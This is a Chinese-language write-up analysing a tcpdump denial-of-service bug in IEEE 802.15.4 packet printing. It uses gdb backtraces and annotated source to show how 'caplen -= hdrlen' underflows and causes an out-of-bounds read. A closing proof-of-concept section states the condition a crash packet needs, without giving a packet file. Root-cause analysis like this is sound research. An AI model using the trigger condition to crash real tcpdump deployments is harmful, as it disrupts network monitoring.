
可以得知发生错误的原因:
1
2
| error: Cannot access memory at address 0x5555557f7000
#无法访问地址 0x5555557f7000 处的内存
|
即访问了不可访问的地址而导致的程序崩溃
位置在print_ascii.c文件中的91行
使用bt语句查看函数调用栈:
bt:显示所有的函数调用栈帧的信息,每个帧一行。

可以看到函数调用以及所在的文件情况:
| 文件位置 |
函数名 |
| libc-start.c:308 |
__libc_start_main |
| tcpdump.c:1569 |
main |
| pcap.c:849 |
pcap_loop |
| savefile.c:409 |
pcap_offline_read |
| tcpdump.c:1950 |
print_packet |
| print-802_15_4.c:180 |
ieee802_15_4_if_print |
| print-ascii.c:91 |
hex_and_ascii_print_with_offset |
接下来去tcpdump和libpcap的文件夹中取得上述文件,查看源码:
tcpdump.c:1569:调用了pcap_loop

pcap.c:849:pcap_loop函数,调用了pcap_offline_read

savefile.c:409:pcap_offline_read函数:

这里面有一个callback,根据函数调用栈可以知道是调用了print_packet
tcpdump中的print_packet函数中,这里调用了ieee802_15_4_if_print

在print-802_15_4的ieee802_15_4_if_print函数中,调用了ndo_default_print:

通过搜索这个函数,我们可以看到里面调用了hex_and_ascii_print:

hex_and_ascii_print直接调用了hex_and_ascii_print_with_offset:

函数在print-ascii中:

根据while,知道这是一个循环,就可以猜测原因大概是因为循环,s2越界访问了
可以看出循环与nshorts有关,根据86行代码:
1
| nshorts = length / sizeof(u_short);
|
得知与length有关
一路向上寻找传入的length参数,根据以下调用:length就是caplen
1
| (ndo->ndo_default_print)(ndo, p, caplen);
|
结合gdb单步调试和源码分析ieee802_15_4_if_print函数:
给ieee802_15_4_if_print函数下断点:
1
2
| b ieee802_15_4_if_print
run -r crash
|

然后s进入,可以继续单步n调试
查看变量此时的值:

ieee802_15_4_if_print函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
| ieee802_15_4_if_print(struct netdissect_options *ndo,
const struct pcap_pkthdr *h, const u_char *p)
{
u_int caplen = h->caplen;
int hdrlen;
u_int16_t fc;
u_int8_t seq;
if (caplen < 3) {//n步第一次,caplen = 0x8
ND_PRINT((ndo, "[|802.15.4] %x", caplen));
return caplen;
}
fc = EXTRACT_LE_16BITS(p);
hdrlen = extract_header_length(fc);//n步第二次,fc = 0xff40
seq = EXTRACT_LE_8BITS(p + 2);
p += 3;//n步第三次,hdrlen = 0x12
caplen -= 3;//n步第三次
ND_PRINT((ndo,"IEEE 802.15.4 %s packet ", ftypes[fc & 0x7]));//n步第四次,caplen = 0x5
if (vflag)//n步第五次
ND_PRINT((ndo,"seq %02x ", seq));
if (hdrlen == -1) {
ND_PRINT((ndo,"malformed! "));
return caplen;
}
if (!vflag) {
p+= hdrlen;//n步第六次
caplen -= hdrlen;//n步第七次,caplen和hdrlen做了运算
} else {
u_int16_t panid = 0;
switch ((fc >> 10) & 0x3) {
case 0x00:
ND_PRINT((ndo,"none "));
break;
case 0x01:
ND_PRINT((ndo,"reserved destination addressing mode"));
return 0;
case 0x02:
panid = EXTRACT_LE_16BITS(p);
p += 2;
ND_PRINT((ndo,"%04x:%04x ", panid, EXTRACT_LE_16BITS(p)));
p += 2;
break;
case 0x03:
panid = EXTRACT_LE_16BITS(p);
p += 2;
ND_PRINT((ndo,"%04x:%s ", panid, le64addr_string(p)));
p += 8;
break;
}
ND_PRINT((ndo,"< ");
switch ((fc >> 14) & 0x3) {
case 0x00:
ND_PRINT((ndo,"none "));
break;
case 0x01:
ND_PRINT((ndo,"reserved source addressing mode"));
return 0;
case 0x02:
if (!(fc & (1 << 6))) {
panid = EXTRACT_LE_16BITS(p);
p += 2;
}
ND_PRINT((ndo,"%04x:%04x ", panid, EXTRACT_LE_16BITS(p)));
p += 2;
break;
case 0x03:
if (!(fc & (1 << 6))) {
panid = EXTRACT_LE_16BITS(p);
p += 2;
}
ND_PRINT((ndo,"%04x:%s ", panid, le64addr_string(p))));
p += 8;
break;
}
caplen -= hdrlen;
}
if (!suppress_default_print)//n步第八次,此时caplen=0xfffffff3
(ndo->ndo_default_print)(ndo, p, caplen);
return 0;
}
|
而0xfffffff3=-13
作为length传入之后,可以得到nshorts为7FFFFFF9(0xfffffff3/2)
变成了一个极大的值,而数据包并没有这么大,因此最终访问到未授权的内存地址。
所以这个漏洞就是因为tcpdump会根据caplen长度去读取保存在内存空间数据包的内容,当引用到不可读取内存位置时,造成拒绝服务漏洞。
0x32 poc
caplen是由于做了caplen -= hdrlen;操作变成了负数,才导致了后续nshorts变成极大的值
因此只要我们的caplen-hdrlen是负数就可以了,这样的包就会引发漏洞


